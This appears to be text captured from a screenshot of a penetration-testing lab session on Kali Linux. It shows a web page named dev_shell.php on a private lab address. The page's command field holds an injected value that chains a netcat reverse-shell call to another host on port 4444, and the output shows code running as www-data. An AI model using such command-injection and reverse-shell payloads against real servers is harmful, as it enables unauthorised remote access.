 1 2 3 4 15:28
172.20.10.2/dev_shell.php
Screenshot taken
View image
Not Secure http://172.20.10.2/dev_shell.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
dev_shell
Command: cho && nc 172.20.10.3 4444 -e
submit
Output:
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users)
172.20.10.2